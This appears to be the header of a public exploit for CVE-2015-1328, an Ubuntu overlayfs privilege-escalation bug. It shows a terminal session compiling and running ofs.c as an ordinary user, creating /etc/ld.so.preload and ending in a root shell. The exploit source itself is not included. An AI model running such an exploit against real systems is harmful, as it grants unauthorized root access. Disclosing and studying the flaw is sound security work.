 # CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)